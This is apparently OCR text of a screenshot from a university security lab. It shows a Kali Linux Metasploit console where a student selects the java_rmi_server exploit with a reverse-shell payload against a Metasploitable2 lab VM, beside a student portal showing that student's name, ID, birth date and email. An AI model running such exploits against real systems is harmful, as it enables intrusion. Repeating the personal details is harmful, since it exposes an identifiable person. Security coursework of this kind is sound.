 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 22:48
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >
KALI LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng... »
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
24°C
Có mây
Search
9:48
24/03/2024